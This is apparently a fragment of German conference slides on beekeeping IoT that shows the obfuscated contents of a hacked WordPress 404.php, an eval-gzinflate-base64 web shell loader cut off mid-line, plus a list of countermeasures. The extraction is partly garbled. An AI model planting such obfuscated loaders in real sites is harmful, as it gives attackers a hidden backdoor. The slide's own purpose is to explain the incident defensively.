 Inhalt von 404.php
<?php $JRs6988 = "sp*fjaq9;k2tenx3wlh8rv4by71c/6id)z_05o.gm(u";$yInq718 =
$JRs6988[1].$JRs6988[20].$JRs6988[12].$JRs6988[39]
.$JRs6988[34].$JRs6988[20].$JRs6988[12].$JRs6988[1].$JRs6988[17].$JRs6988[5].$JRs6988[27].
= "ev".chr(97).
"l".chr(40)."gz".chr(105)."n\x66".chr(108)."".chr(97)."".chr(116)."".chr(101)."\x28".chr(98
chr(99)."od".chr(101)."\x28";$TVxn1519 = "\x29".chr(41)."".chr(41).";";$mduROZ358 = $WBvs88
/tO/r379/s+//PLTH1c/rv75pz/88ocffvr1jz/+8MebP/7w4z/9y3/9L/+9+8vhL [...]
Gegenmaßnahmen
• htaccess-Locks auf /wp-admin
• Rechte im Server-Dateisystem eingeschränkt
• unbenötigte Plugins deinstalliert
• WordPress-Instanz auf separaten Server verschoben
building
IoT
eschränkt
erver verschoben
Andreas Bogner
Wolf Waagen
BeeData - Wie das Internet
Imkern und Bienen hilft
Mittwoch, 11. Mai 2016